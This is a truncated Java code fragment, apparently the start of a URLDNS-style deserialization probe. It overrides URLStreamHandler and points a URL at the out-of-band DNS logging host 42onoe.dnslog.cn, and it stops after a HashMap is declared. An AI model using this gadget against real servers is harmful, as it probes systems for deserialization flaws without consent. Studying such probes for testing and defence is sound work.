 URLStreamHandler handler = new URLStreamHandler() {
@Override
protected URLConnection openConnection(URL u) {
return null;
}
@Override
protected synchronized InetAddress getHostAddress(URL u){ u: "http://42onoe.dnslog.cn"
return null;
}
};
HashMap hm = new HashMap();